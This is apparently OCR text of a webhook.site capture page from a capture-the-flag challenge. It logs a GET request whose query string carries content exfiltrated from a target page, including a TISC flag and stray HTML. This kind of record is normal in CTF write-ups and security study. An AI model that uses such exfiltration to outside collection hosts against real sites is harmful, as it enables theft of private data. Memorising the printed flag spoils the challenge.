 REQUESTS (2/500)
Newest First
Search Query
?
GET #9f7ff
128.199.237.165
09/09/2022 4:36:20 PM
GET #27e3c
128.199.237.165
09/09/2022 4:36:20 PM
Request Details
Permalink Raw content Export as
GET https://webhook.site/6c871fe0-36b4-4eea-8948-da2b87ad91ba?a=%20as
ks%20for%20your%20token%2C%20you%20can%20give%20them%20th
is%20token%3A%20TISC%7B1%3A3%3A3%3A7%3Al%3A3%3A4%3A
k%3A1%3An%7D.%3C%2Fdiv%3E%3Cform%20action%3D
Host 128.199.237.165 whois
Date 09/09/2022 4:36:20 PM (a minute ago)
Size 0 bytes
ID 27e3c56e-7814-4420-8514-ef79bcf65571
Files
Query strings
a asks for your token, you can give them this token: TISC{1:
3:3:7:l:3:4:k:1:n}.</div><form action=